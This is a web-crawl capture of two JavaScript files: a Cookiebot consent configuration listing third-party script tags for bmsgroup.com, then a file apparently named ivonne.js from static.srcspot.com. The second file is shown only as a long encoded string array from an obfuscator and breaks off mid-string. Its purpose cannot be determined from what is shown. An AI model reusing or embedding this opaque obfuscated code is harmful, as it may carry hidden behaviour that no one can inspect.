request_url: https://consentcdn.cookiebot.com/consentconfig/b06f34af-27e7-48ef-a258-4ebbd948ac1e/bmsgroup.com/configuration.js
body_size: 237
content:
CookieConsent.configuration.tags.push({id:187913497,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9577455948179",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:187913500,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10560781489690",url:"https://code.jquery.com/jquery-3.6.0.min.js",resolvedUrl:"https://code.jquery.com/jquery-3.6.0.min.js",cat:[4]});CookieConsent.configuration.tags.push({id:187913501,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12204533668879",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913504,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9175924606933",url:"https://static.elfsight.com/platform/platform.js",resolvedUrl:"https://static.elfsight.com/platform/platform.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913505,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4282275657893",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:187913508,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8646490661317",url:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",resolvedUrl:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",cat:[1]});CookieConsent.configuration.tags.push({id:187913513,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[4]});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ivonne.js
body_size: 59999
content:
var _0x9798777c=['WQZdHxtdT8oS','c0a4WQ94','lCowA8oAja','EcDoWOXd','WODXw8otWOa','hMP5WPP4','B8oUfMhdUG','W7CwW7hdJWK','fmkqW5DZcG','zCopzaNdRG','sWtcQSk5ga','WPlcKY5KWRO','gCoHxSo2ba','fSobWONcJeq','eYRdPctcLG','W4BdQhWJvq','m3CHW73dNW','WRS4WRSEqW','WPldMmonWPdcTCk+cCksW5FcUsDq','bmkzW75aea','W7u5W4hdNei','W4VdKCkbW7pcHG','iSkMi8ofWR0','lCoBFqKu','lmkvBGRcLW','W5q8d8oIBa','omknWRZdNh0','WPRdULlcMIu','iCk0yN7cIG','WQnoDSkXW4G','mghdQbBcRa','DCkAW6xcO8kk','Cmk0W7xcM8k/','WRuWfCo0ra','WRddMh7dGCo8','W4ddNh4zBa','WO8zpSohWPS','WP3dKfRcRti','b8kyqCk8Aq','mCotE8o6ja','W7ZdShpcU0a','imktba','p8k7WRZcLdO','WOZcUIHzWQS','WR3dMwZdTCoP','caDDFJ8','WPhcVWZdRfW','C1LbWOnr','fXLlEZi','WR0OgmoTqG','imkRFgVcUW','W4ldNgygDW','W5FdPeOJFG','W4fAoCo7WPm','WRFcOsBdT3C','nmkWnNpdVa','W6FcQSkkWORdTW','yu9uWQL8','WOFdL03cTW8','kSkGtHBdIG','ueFcOCkIhG','kKdcISo/jW','aCkmW75bhG','WR9kDSo+','mCkYqmkUDq','u3pcOSozeq','gsvsW6ldHW','WRfNmmobWRe','WQiYhSoWwG','W7ddRxhcV1u','W6izsbhcMG','WOtcN2xdT0a','WPxdJuZcTbq','W4SbW4JcTNC','WP/dJuZcSHS','W7PPpCkmcG','WPRdJeRcGCom','W68oW73dL2K','W6TPt8kQWQe','W6uPW4JdI2O','WQmet8o1W6a','WRldJhVdPCo9','i8obymoimq','WPxdP0VcMJS','c8o0zH4h','cmkTW7HheG','eSkqW71bcq','fmkkgeVdUG','WReQaSoUqq','W6FcQSkuW4ldKG','j8o5qtCH','W4iJeCkHAW','dGxcRSk8W4G','W6nLt8oUWOm','WOfbvCkqya','W7mkcSkcEG','yIldHmkmCW','WRZdJWlcGCon','WPlcQcHf','emkZs8kmAa','vc3dPmklza','WP8unSouqa','W6WsvH/dSW','r8kxWPNcPmko','WPyfe8oU','WQr3FmoEW4W','hIxcUmkDWRm','c8kAcmkDWRu','DIRdMCkmya','iSoxvComkq','pGrhW5NdMG','hSoNWPvhcW','WONdLLBcTai','WQvhF8kHW4u','WPm5WQKgrq','umobWOJdUuq','fHDYW5pdPG','pCoxtCoqsW','eSkkb03dRq','f8k6mh/dTG','Cmk0W67cGmk3','BvlcGSoOdq','p3K/W7RdNq','WQtcPWFdNxq','pq3cR8kaWP8','h8kEW69rha','iSk3WPddQfy','pSk4W55tpa','W6Hmc8kaaG','zrtdUCk/ua','W4PSkW','WOn/uSo5W7K','tZrDW5NdKq','nCkiqCk8AW','cmolWOhcHxe','WQBdGq3dUwC','xxddICoGba','WRTDC8kGzq','W7JcUrKCWQW','WP/cGaBdJsGiW4amW5FdT01A','WQ7cVW9iW4i','kwC7W7RdHG','nmoLcmkAW5e','WOqOmmo7WO4','f8kNdu/dVq','WOnvuSooW78','WRddLKpcTtC','WR4PWR4otq','EMH6WODw','AJBcISkbWRC','E8ouE8kwCa','tY9zW5tdMa','nCkeyWlcHW','pSkLE2xcMa','tIRdUCkFha','WOdcOatdO1m','iCkFFCksWRG','WPNdV2VcQJK','WPfLvCoCW6u','gZ18W4pdGW','W7/cJbetW5e','W7aqASolWQS','WOGRW5xdI30','WPRdP3ZcPIK','WOxcT8kQW73dLW','W6ddPvpcIva','yCk2W7xcL8kH','W4RdNMuaCa','WRRdNNJdISoU','WOaUW5dcQf8','iHvfW53dJq','W5uAhmokya','WPZcQrldP0a','k8oDz1hcNa','j8oDDSotlq','k8kvdSopWQK','WOm2WPpcUb0','W7KitbpdPG','W4dcOxGhWQW','WOGXW47cGsa','fSoAWRJcI3G','W4nDjSo9WPS','W7BdU2BcQf0','WRaWjmobBG','eCkJpN/dPa','W7RcJW8xW5S','WRVcMG3dPeO','WPD9smoPxW','lCkKdSoiWQC','W6fuaSkjbq','BuRcGmoRgq','WPVcQq07W68','y8oYgsxdVG','kZu0cWK','W6STt8ofWRW','W7fOAmolWOS','eCobWR7cKgq','W4W0d8kleG','fhaVW6pdKW','vgz1WRH4','WOxdV2xcTti','W47dUwiiAG','gCoAofBdNW','hCoHsCowmq','WRe2WRyrsa','C8kHW7xcM8kR','Dt3dHSkxFa','WRqdFCoFW6K','WPPGyCoEW6C','imk3WOJdOL0','WRHIsSodW7S','rGtcV8knDa','xJVcV8kjza','W6v5aCkjna','WQnwymkRW48','WPqVy8kRW68','W6FdPhFcRKe','WOKTWOBdTr4','W4HpjSk7ka','dK7dIZdcMG','cSkaWP7dGha','lJf7W6/dLq','W5hcUglcMCkc','WRv6w8kHga','fvmFW4VdLG','WQfIFSkuW4u','bSk7sSkutq','WPS7DCoXAmkjW7pdKSoeaXmU','WPmIBmoxW5e','WQxdUIZcGtC','W6j6FCopWOS','WPddRvZdRSoB','WQFdPKVcIZW','lSk/hmkcWRK','WRqtvSonW6a','f8k9WQlcS1C','WO/cTcngWPa','WOddShFcQcy','fCk+jXBdPG','WPHnA8kQhW','bmkSt8k1Ca','W4xdN1pcIfS','WQCMWROpwW','vZfqW5JdMq','AtZdJ8kwFG','WRCpg8oVwG','WP7dUwRcSc0','fCodWRBcLwy','oNBdQrZcMW','kCoOgeO','WOKGA8oaW4K','WOldP27dKrG','W6KTpSkbAa','nCo9WPJcO1i','W5FdL3ajEa','kG0ZWQddTq','dv3dIZdcGq','mSkxwCk4tq','DtVdH8koEq','WPC0DCoXymoOW4RdM8oAdI4','WONdKMZcTra','WOtcTrpdTfi','WO0kd8oKWPG','h8khfmoUWRO','ar1LAa8','WRW0tmo+W4K','WPZcMYnBWPG','xXpcUSkCFa','WROPW6ZcGJy','WRmmtmonW5a','mSkPWOhdRLC','aWiypJO','WO/cPtXiWRm','lhZdLSk+Fa','W43cJryNW6C','W43dI8kmW7lcJa','WPCydmo9WO8','W4FdNMmrAa','kYNcNCkJW4G','WRldGNFdRCo4','W6hdR2hcQfy','W6LrbmkobW','WPWTWRCEAa','ASkyWPvfkG','WPWXFmotW4S','q8kEtaBdPq','gGzUW5JdMa','h8kkWQldMW','WQ1BDSk8W44','emo9zWSn','xGZcPmkoDW','BmoUyXqN','taKZW6VdPa','vt1tW4/dLa','k8o5xaSQ','z8kSW7lcHmk8','CctcMmkvvW','WQbhr8k+W7q','dGLEuJm','W4BdKCktW7hcHa','frfzzsi','WRKnfmoHFq','WP7dNMJcUY8','mSogdfZdMa','WRfyFmkXW5e','WQOYhCoZqa','WOXNdCosWRi','bbpcMH5K','W5pdRKSiuq','WOK0BmokW4G','WODhwCk5W4C','d0ldIsVcLa','crTgFZ8','WRC/W6/cIry','WQedeCo2WPu','W6hcGGqBW5i','cWvEDty','W7GCdSkpBa','cmkncCo7WQW','imkHWR/dIMa','yqFcR8kWFa','amkwnCkrWR0','WO7dLfhcQHa','WQJdKfBdQ8ob','WPKKWOG9lW','W4JcP8kOW4JdQa','W4BdKmk0W5RcPq','DdnQW6xdOa','WRhcHGBdVwu','amk5n3FdPa','WPGsbCoNyG','W5iloSkowW','v8k0yJBcTG','WO8UmmkkwG','W4BcUI89W7y','WOf4u8omW6q','qrRcVmkEFW','W4T8r8ohWOm','AmosdbNdRq','W4hdLhaeEG','WQfmDSk1W4C','l8kEACkCCq','DwXYWQr0','nSkAf8kzWRy','xepcQSoija','W4FdPfddLfy','o8kICwxcHG','W6WEkSoKWR0','cSk5y8kWsG','W7xcQrfIW4i','WQzgwmkYxW','dSkBvu/cIa','eshcO8kvWQS','W7NdG8kAW5RcKG','WPhdJLFcUHa','W4xcT8kqW4NdSq','WPRcQctdMhq','WQfBvCkvxq','eYFcQSkwWQq','sb7cR8knzq','nsiYhrW','WRVdGgRdT8oI','W4DtwSoSWOm','DSk/W5JcKmol','WORdI33dQSo7','DCkUW6hcICk0','W7ZcU8kCW6pdHW','amomnhNdHq','k8kcBblcIG','ptBcUYmq','o8kMWPFdQf4','WQD+CmkTqG','y8k0W7dcG8kI','zSk1W7RcHSkV','AYJdJSkFDa','W7tcHqWrW5S','BuXcWQ7dHG','cwKbW6JdUW','WRFdG3hdTCoT','caJcJqnW','f8kYqmkpua','obrxW4VdIW','osVcUsjA','FYZcQmkZDq','WQ3dMu7dO8oN','h8ogWQVcO04','W6zXDmovWPC','mCkAAbBcQa','amkqbmopWRC','WOyGFSkqwW','WQiLW5iwqG','omkHCNdcJG','rxT3WP5q','W6vefCkeWPW','omkSpSkYWRW','W4VdUxZcQsm','baTbDI0','WP7cQHZdT1q','WQ4VfCoWxW','W7/cPSkGW7pdJW','W5zmk8oVWOC','W6XWFSkphG','mdZcUIbk','cCoVFG8n','WPRdGvBcMI0','oYzxW4xdJG','W47dLmksW7JcMG','eheFW7BdGa','WR1CiSkhWRC','mCkQwmoTcW','W6pdMMuXuG','W5tdLgiFCq','ba5gDZ8','WRCLW7RcStG','k8k8BNhcNW','W4VdSGNdLhO','W7SsrWZdQa','BuZcG8oPmW','xe3cISk3eq','eCoxmMhdHW','bmkQwCojiW','WPxdLuNcUXO','WPVdPNVcPZW','bSk/b8oOWPa','CCodoCoVmmo6iZ/cNfebkq','cSkKtJtcGa','WPKYyHldM8kyoW','WRddJhBdO8oL','W7xdSNtcQfC','aG9nEcG','qZHzW4pdGa','W6xdNfFcVLK','W6lcHGCDW5y','W4ddLmkqWOZdUa','Fu5dWOLs','cvhdNZRcKq','WQpdOfRcNGm','WR4ZWRGaqW','rZ3dMmkXxW','omkSkmoB','f8o3CGSg','WOCpxmo8WQ8','imk4F3BcJG','WPj/rmooW6m','EYddJCkzyW','f8kxxCkUvW','WQPxBmkXW5i','W5dcPdC','W4hdNNyiBa','sHVcPmk7DW','oSohCmofla','WQyVWRmouG','WOldU3JcQJO','oIVcUYP9','WRyKd8o+xW','aSoTF8oSda','WRNcIIxdIxa','sGRcPSkFza','yb1bFH0','WOJdUvhcLuK','W4neyW','v0fKWPLS','W6pdG8kyW5BdUa','hCkMW7PgjG','jSkwy8kYDW','W7vpcmohWPm','WOBdOM3cQsO','lSo2WPtcSN8','W7/dRMFcOee','W6HOBmopWPq','eq3cKaTQ','WP3dHvdcRYi','v8kSW4dcNmkX','mSkPWPFdUeu','amkie8o+WRO','FXqKaYe','WOmSgmobWQy','f8kQwCkFqW','W5rgkmoXWPe','aCoLzXia','WQLIBmkZW6m','W6mLp8kPwW','WPCVy8k3W6e','imkaBHFcIG','zI/dJCkizq','W6BdNmkIW4xcPW','WRGeW4DQuq','WQ4gnSo1WRK','WO5BymoBW5O','WRZcPstdUwO','W7xdVx3cL2a','oJ4geaq','W5LutmoEWO4','WR0+gSo+tG','W55udCoaWRO','e8oCWQRcJ2q','EKbBWOTE','W6u+kCo3bwhcP8oPW5xcHGntW5O','z8o+bZpdUG','oSkLCgxcGW','WP/cQZjnWQe','WQlcJrNdNgS','WQ7cSv8NWRy','WOVdK0dcQHu','W7DicCkofq','WR0VzCk6W4y','WRuOk8o7WPe','fCoWWQNcLLK','kSkRdCkhWO0','WPFcGGRdJI4jWQu6W7BdQfHoWQG','xcVcVCk+BW','WRmLW7JcMty','cmkrf8kqWQO','W6hdU2BcQ1a','aCkwwLRcVW','WPtdRK3cHWS','W5ldKSk3W4xcNq','WRtdGhFcTsa','W4fDj8oKWP4','o8oTBalcLW','WOyqhSo/WP0','emk4td8','WQy6WRGCtW','l8ktyGNcJG','heO9mca','W5JdL8kyW6tcLW','W7hcMxJcMuW','gdv4W4JdVq','W6JcOSkHW6BdIq','WOpdRe7cHqi','dSoBWR3cNNi','WQpcRJzqWRG','fvpdJJ3cIG','mCkdbXhcPW','A8k/W7VcLSk3','ldu6cqy','WOPKbCosWOq','dCkQmMJdQW','qgpcOmocha','W6tdPhFcSf8','W78uCY7cJa','WQOogmosWRC','W6hcOSkwW7ldHW','W6xcQCk1W6NdLW','jmooA8onjG','ih8PW63dHq','W7emtNddGW','W5XvjSoLWOu','ESoDgbJdLW','W6jznmoaWOC','W5NcGdygW6C','W73dQrlcPZm','W6ddSxZcT08','WPisoCovrW','y8oOhsNdTW','W6Lhk8kycG','oSoXsmo+lW','dsSBdJ0','kqGSnWG','W7y4kCohWOe','W7LNpCoEWOa','kmkqzGZcLW','WOLvDComW64','W7/cVmkWW7/dJq','FgxcSSo/lG','p8kaAb7cGa','W60qBmohWQS','e1pdIttcKa','EZNcPmk7xG','B1/cTLZdQq','kCo6ucK8','dwhcQd7cGq','WPZdUhpcVsm','e8ohn2xdNG','lYv5Asm','aI7cVCkzWQC','W5uyW6hdVN4','rXpcVCkBzG','kmk1Ex7cIa','imolySohiG','CZ7dN8kaCa','nhCKW6BdNa','W59qkCo6WPG','WOyGAtpcMG','cmkhWRddNvC','WRC2dSoXrW','WOBcOq/dQKG','W6FdGw0euW','BmoCbaVdIa','W69tF8oWWPi','W4PueSoKWPG','AfbBWOrz','cCkgh8oPWQG','e1ZdJZNcGq','e8kDlgddRW','FZjnvqdcV8kR','bCo7za0a','p8kbFb/cGG','WPtdSLRcIH8','f07dGdtcLG','yCo8bs7dVq','WRPjE8ktza','WPKSWP4hsG','W5RcPsCoWQW','eCk/qmkFxa','W7uep8kHCa','W7m5gSkNEG','WQW3eCoHvG','y8kTW6pcKmk/','WQKCo8kDxa','W4X3C8kGqa','imk9WOJdQ1S','WPfQzCoaWQW','W5pdSmksW5tcOq','imkbAalcLa','W54FWPmnlW','ACo9dI/dUW','laTSFZ0','W4fakSoRWOW','y1dcO8oJgq','n8kTpSkqWP4','drNdMSk3hW','lYvtCZa','W4qvW5BdQg4','W5hdHLJdISoL','W7jbcSkcha','WOKAhSoLWOe','a8kohmoLWQG','WQHjFSkuW5G','W4mTW57dTvm','WOVcPcZcGbS','dNxdIrtcIW','fmksW6TugW','W4ruqmosWQ0','WONdMLxcUXa','WP7dIeRcUGi','lmoLD8oBcG','WRBdLMxcKdS','oCk1FN/cIG','sYJdKmkAga','kCkyyWNcKG','WOxcVqRdO0K','W6/dRCkfW7ddRq','tKVcQCoFjq','WPNcQcjdWQm','eSkQav3dIG','c8oXzrql','W7n8z8khW6akWORcSmoHWPlcLs1P','vfH/WPr0','x2FcHCkfDq','W6WtW77dNgm','W6akW73dG3e','W47dLgiyBW','WRO7a8oLra','kmk+D3pcJG','ESopk2xcUq','W5upW63dVuy','W5zslSoZFG','fmkJo3ZdVa','WPT6DCoDW6m','fdpcVCksWRa','W74vW7pdL30','AwHtWPL7','WO4nd8o5WPW','AZFdI8kAza','lCk7a8o7WQW','WQFdJgZdT8o/','W6vQACosWOq','WQRdUw7dPmoE','WRBcNs7dJ3a','dmoklgRdKa','omk4WOxdQ1y','W6OdW6ldT2m','bGNcSwLT','WRT7xCkpFG','q8k/W4xcVSkq','cCkDbmo3W4u','WQJdQ1tdUSoC','W54SW57dQgO','vrpdQCkDva','f8ohWO/cNIm','WPHQrmoEW74','W64xrrxdSW','WQ8QW67cLIq','WOVdV2JcUJ0','WO1SrSoAW6O','WRytjmoNAa','W6muW7NdNw0','W4GbW7NdLKa','CmoWhYtdVG','WQbiF8k2W5m','W68pW7ddN3e','W59/i8oTWRy','nmoMk2dcRa','W6PqcSksfa','qqBcOCkoBa','WOxcPGZdV1C','pWZcHCoTjq','W7ngeCkkfG','kCkCng7dUq','W6q+hSk4AG','W4ldLhiguq','WQe6W7ZcGYe','WRqNbmo0sG','bSkTWPBcLdO','aSkHix7dQW','W4iursZdPG','WQKnwSoQW4W','WRPiESkbxG','W7/dOhdcRxS','WPLkySopW5a','W5hdN2OaEa','FCoQecBdOa','WPOtb8oKsW','WROOW6ZcUb0','WOVdP3BcQsm','j8kCW7/dP18','BSkWtSk/Aa','eCkjECkVqq','lCkJWOhdVv8','omkXDNNcJG','mxqpW4pdVW','WQHhzmo4W6S','W7qqW4ZdL28','W5vAlSoXWOa','AwbsWQ5I','gmogySoDmq','kt8yoMa','WPBdQeVdHSok','WRZdHghdP8o5','bmopEXWH','WO4yW5pcVay','lSouoaddTa','WPjKlCowWOi','amk9p3VdPG','cCkAgK7dNG','WOCdB8o0W4C','W7rue8kcfa','W5hcIdC+W4m','DSoyraZcLLr3DSoIWPXVjG','aZrLW73cPG','CshcISkVDq','qwFcTCouba','gSkzW6nxeq','aCk4WPldNvm','WR0+WQ4pvG','eSklq8k4vG','k1i/W4hcQq','ECo4bZpdTG','bbbByIG','Ev1FW6n0','WPGMz8opW5G','h8oHWQ/cSN8','mmoqtSo6nG','W7qVW43dUKa','WPBdLK3cUWe','Bt3cS0pdRCobW6JcR8odx3BdRG','q19DWQjN','vG/cMCkyqa','WOGhfmo6WP0','ceNdNJZcNa','WReWeCo1xW','WOitWOKvvG','WPiuW5/cGt4','W5SKDdhdTG','WPCngmo1WOi','WO/cK2lcGG','f8kLiM7dOq','W7b0jmk8fq','WQi8omo2yG','WQSNo8owWQ4','pZJdRX4q','WPaBcCoRWPu','W6CtqHxdPa','WQmSumoSW7e','WQe6W5RcQr0','CsBdHCkOxq','WPtcQsbqWQ8','DxhdVxW','e8oLzq8t','W75rnmoAWRa','WRVcRCkhW5RcRmk5W6OU','yLLHWOfD','WPddLeNcSW8','j3X6W5RdUW','W4Pvt8o2WOe','aqfAW47dQa','WRBdK3pdOSo1','cbBcUmo9WOu','uvLuWO5z','qrmbW63dUW','WQW1bmoQrG','WRldUf7cIZe','W6NdShZcVvu','i39wW6RdPG','kcKOW5ZcRW','W4HpsCoJWOe','WOSkc8oGWPa','W6OTbmkRpW','gW/cLWzM','rrVcR8kwza','hv3cOCkjWQm','W5iIDcZdOG','oSkKzNNcGa','oSkSjmoMWRi','WO7cQY5pWR4','WQ7dNNxdQmo4','W57dKmkoW7xcNq','jd8LeWG','cmkgW4H1oG','p8kzFaVcIG','WQeRW7hcNYe','WOm5ASorW40','dSkyg8krWRa','WPD0W6RdTL0BW6Dl','aSk3WOldJJO','W4JdO8kMW7hcKa','nSk6pmkuWOS','W4/dMmkcWPNcGa','xxfpWOKU','b8k/W5rljq','WOC1BmouW4i','BSkzqSkYAa','ng8LW63dHq','vHVcVmkfDa','WOtdP0ZcTcq','B8oPcqldJq','A27cISk3zq','hmkzW7bAgG','mSktySk6','WOddMMFcSrq','WRZdG2pdPSo/','W5Deimk4ca','tCkwW7tcNmkr','b8o5xdCi','WQeUemoPxG','tbrmW4hcPW','WRy0W5BdOfW','WOhcTd1aWRy','W6jtxCoJWOS','AvLFW5tdLW','bCo3AWKc','eCkgfmkgWQy','W4ddKCkDW6tcNG','ACkehhBdOG','pCkUEIZcRq','gX4gpa','nXxcTZrg','jW4yhd0','WRNdKwhdOmo7','qqdcS8kvFq','BZldGCkczq','WO1GkSkrhq','bSkmW65hcq','r8kqW5BcO8kM','WQuuW6VcTtu','WPhcNa3dVM0','bmkVzCkqyq','W7ncbSk8aW','W6RcQmk3W7ddKG','lmoqECofpa','krVcVmkizG','WPRcJH/dPw4','nG0ohrq','nqzrW43dGa','hSkkgLFdHq','k8k9z3ZcMW','WRWVfmoGxG','WQ7dKxFdRmoA','W4ClA2xdUa','W4pdUgRcS1a','WPZdKuJcRW8','mmopEmowpW','qtBdR8kQwa','W45NeCoNWRK','ibLSFdS','r3xcT8ohga','gmo+ArWg','lmkMmhhcLq','WPGvnSouta','WReuomoiiq','bu/dGZNcIa','WRiKW6xcNt0','W47dLfFcG1S','WOxdNMxcH1m','WPJcRcPCWR8','hSkBWP7dGw0','WRNcKtz6WRy','mSkPWP7dOLm','yHPRW6NdTW','dmojWQlcJhe','WORdIedcSHq','dmoKf03dMa','aSojog3dJW','pSkgt2K','b8olBmo5ba','WOnasCkgFa','imoyk2ZdVa','W6uUtHRdOG','WR0UfSkitq','W6vNECoaWPi','W47dQN4IEW','kCk2WOBdRum','W5ldVqNcOf4','mZ7cNsTB','WQK/W77cMJy','WQ4ObCoOxW','vSoDCL/cPG','bt53W6ZdJa','W73cPCk3W63dHG','W4/dM8kCW6xcNW','jthcKSkuWPq','qhBcK8oPga','lMVdSWhcLG','c8o9AtCD','WP3cVszBWQW','W6vDimoUWPe','W7TRWPpcUWW','lSoDWOpcOLK','dSo/o0FdHq','W6OkW7/cTuu','B8oup0ZdKq','WPhcOW7dNwK','W67dNSk/W5BcHW','WPRdGrRdPhe','WPRcJG7dHMS','cCoFWQlcSNK','WPvExSkmza','bCo9oH3dVa','WOTJFSkvW48','W6FcNa4AW48','aIhcVCkhWQC','WQTpkmooWRq','WRqKWR4xuG','WR5qzmk3W5q','W4NdJmkzW7JcMW','W4jtn8oLWP8','dG5yztq','W5mLbCkiAG','smoxkXJdUW','kCkQWPZdTv8','gbjgAtq','WPtdTMBcUcK','kCkFySkPkW','pSkScCk6WR4','aCkgdmktWRa','e8oVDW0c','WQ1hCSkXW48','fSkTlxxdVa','W53cHmkVW5xdLG','i8kizCkTCq','W4byz8oEWOG','eSofWQxcKNu','WO/cGGJdJtq','WQ5DAmoVW4W','W4FdPai3W5y','W4OJWOZdOKa','W6Kfgmkpza','rHpdPSkEEa','W6bAbmkbcq','WPBdJfFdUSo1','WPCkgSo9WPO','nmkbFXtcGq','WO8nemo/WPa','t2NcRmojhW','W6Dxi8khoW','WRqubmoqWQ8','W74xW7RdO28','WR4GFCouW6y','WRy4WQqkvq','WONdGxRcMdW','raJdU8kTEq','W6nre8okWR8','jmkMWPldU0C','WPpcSJvoWRy','aq0JkbW','buFdGJNcNW','WRLdmSkLqW','qLL6W4NdSG','WOftg8kJW5a','BttcS0ldQ8obWQ7cHmonDutdRHe','amkrcmoLWQG','kaRcICkzWQW','WP7cUXRdP0O','WQJcJaHGWO0','ceJdJJtcNG','WPn8v8oeW6O','pmkdyaJcKq','u8oTgdpdUq','hXmbW5tdGq','dmoYCq4c','sHbvW7hdJG','W67cQ8kWW7FdGG','u0feW7lcOW','e8kme8knWRW','jauKeIq','WOddJeZcPHW','saJcR8krDW','DmkrW67cSmol','W65cb8kDfa','W6DtFCoVWOa','WRRdHCo4WP7cQG','rqFcRmktDa','WRBdONhdMCoQ','mrBcM8krW4G','BCo9dIxdSq','pH0KAbK','WQmNbmoHqa','W5bao8oNWOC','rCkcWQNcLdO','WOVdNLVcUa4','cCouphBdMq','wrdcVmkvFa','amkVgSkaWQu','WONdOuVcQW0','BZfsW5RdKW','A2NcISoPmW','WQqyW6FcKWa','WROUW6tcVd4','d8kUsmktsq','WRn9v8otW6K','yCo7gJddVq','W5XckCoWWPK','d8owWOhcGM8','W5qLW4VdT0y','W7f1A8obWPu','WQDtCCk5W5O','WONcSZfnWQa','yuZcK8ojjW','tCkPW5xcNSkH','g8oWzaSf','WQJdNgNdOSo7','EWldGSkVsq','W6PpBComW6m','WQOqWPumuW','WRSMWR8Nza','jtiMhHW','W7bvcCkgca','W6WAkmkfAG','i8otECoqna','gmoJWQ/cGu4','aCkkfSo4WRu','WPjUtmotW6e','bCoCeWVcGW','W4HLbSoZWRa','gCkMkCorWPy','oSoNW7ffzG','iCozhrCu','W5fMkmkNjG','W4qjcSkvyq','WOvkt8kwDW','WRZcTsxdTLq','rYVcMCkODq','W7mjW5tdTw8','CctcMmk0wa','W7qTjSkNfq','mCkpk8kWWPy','W6NcOmkGW6hdNW','mCojASoClW','W6NdRNhcVKa','jCkIWPxdVLa','f8odA8oXiG','q8oqjIVdVa','WQaFW7BcQrC','WQuSW5/cTIa','nSkUW5rNhW','W7ihqWJdRq','gmkydXpcNW','WPlcSHFdJCoy','jCk9BNVcHq','lmo9htKo','W7/cMHetW6C','WPiPjmopvG','FSoXdJ3dTq','BCoVdJpdTq','mCodusKW','WP7cQYvSWRG','WQSPbSoTvq','pgqLW6JdIW','WQm1WRmprq','WPqmFmkIWQ8','aCk8rCkvvG','nmkFW5n7ja','CCoRjmoYWPm','gGpcKH53','shtcT8okha','WO3cSJ5hWPe','kmoWyWGS','kSk9WPNcHfC','WRSLW6xcIYG','xg/cTmoveG','ds3cVmkqWR8','W4XAlmo8WOm','mSkTwCkAuq','WPNcQZNdOuu','iCk2WOJdUK4','aSkgmNtdJq','kCkcieNdVa','W63dJNyCBa','WP/dJu3cRqK','yJ3cS8kLFG','g8kxWPBdMxa','pJtcPWHz','WQddKeZcQGO','WOKif8oQWOC','W7itW63dL2K','bJeWary','WQ8yoCo+WPC','zmkOa8oeW4u','qteunay','W4Czsqm','W43dG2NdTCom','imo7vGOw','W5NcImkXW6pdQG','WQXjEmkOW40','fIWLcqW','uNtcImowbq','hHD8W7VdOa','bmoAkMRdKq','hcxcQCk+WPu','WO5Gq8kAW7e','W77dTxVcSe8','W5ldGCk7W4tdKG','dvpdJIxcIW','W7RcMrS','bYxcM8keWQi','WRbeymkIW5a','WRuTW7BcIci','WP51r8opW6K','hCk8lfhdQG','iJ0Nabq','zcZdHSkivW','dLGEW4hdLG','WQNdH2pdOCoh','duJdGYBcLq','j8oFxsKc','WOJdM0JcSHa','cSkBq8koAW','W6W2lmo9dMldOmolW5xcKrvP','W4NdUgBcOea','WO7cVIPgWQa','E8ouzSkxBq','WP1ivCkmCW','n1WyW4NdPW','kCoigLdcJa','W6tdOxNcK0W','ACoWdsxdTG','WOxdPgFcVIy','iCoMsmoQjG','W6X4A8oDWOu','EZNcJSk5Ca','W6v5dmoHWOC','lmkbBb3cNa','WRRcPq/dUMi','emouWOlcPxS','WQCTW7NcJIO','WR/dMwRcJJO','WP3dNftcQX8','WP3cTHJdMMe','W44HW4NdMeG','W4NdGvpcQha','W5zfnCkyfa','abfeFGG','W7ybW6ZdLgu','gaNcNG1O','WOSFW7ZcJbC','WOynqZZdJa','utLEW4hdJW','WOqdhCoYWOW','WPFdTMZcSHq','W68nurFdOa','wb/cUmkoEG','W4enWPGiE8o6ra','W4ivmSkEbW','W7b4DSokWPC','qrVcS8knCq','WO/dQeVdISob','nCkgEXZcJG','WRlcTXDGWPy','eNunW7VdLG','bCk8pNddTG','z8owW63cSSkk','W5WMrYZdOa','WODkq8o5W60','zvLAWPHm','WPmbzSoyW4C','c8keW6TAbq','WRmmwmoRW64','W7VcGCkkW6/dOG','fuFdJYpcKG','WOy2ACoqW4W','fCopWOxcJCol','D8kpo8kNWRO','hCkjW7Xecq','W7edjCk7EG','rSo4dSoJva','WR5cB8kEza','WRtcMafiWO0','pgdcL8o1Aa','WQjbyCoVW5a','f8oCWQxcKMu','W7ZdRN3cSLS','pCkMDNVcNG','WQPDBmooW7K','W6tdS33cV0G','WOaMBmoCW40','WRSXWRyDrq','i8ogqZy9','hatcOSk+WQG','pLldHcNcQG','eCkVvmkvsq','AKrgWObq','mIhcJGjK','WR7dV3tcKJ4','WOu8lmoMWO4','y8oAoutdRa','i8k7WPRdQv0','WOKGEmoBW4a','W44Un8kPsG','W7ymW6pdK2a','WPpdNvRcOXK','FSkFW6lcGCkx','W6mAW6ZdJ2K','WP7cP1FdISo1','W61UFmoxWOK','WOCnmSo6WQ4','W7ddPwRcUfi','pw88W63dNq','DSkVW6FcKSkK','WQVdK3hcLai','cH9Crd8','yCodWQVdQf0','WP0ygCoHya','nSoAf33dGG','WOelb8oRWPK','A1tcR8ogcG','W4yBst3cJW','pJC8cbW','orLpW47dNW','W60cW7tdGMe','W5RcGY0aW7a','WRiOgCoIwa','hL3dGdNcKW','amoFg2ldMa','W6pdHvyerq','WPlcUYLqWQ8','ACk3W6BcMCkQ','d8kdfmoZWRa','f8kuemkyWRK','kmosWQhcR3e','W4lcGCkDW4ldVq','WQ/dGwNdUmo6','bYVcRCkCWRm','dmkYw8khqa','FdhcSCkyBa','dSkhhCkzWRm','WRKsWO8Jya','fmkZeCkrW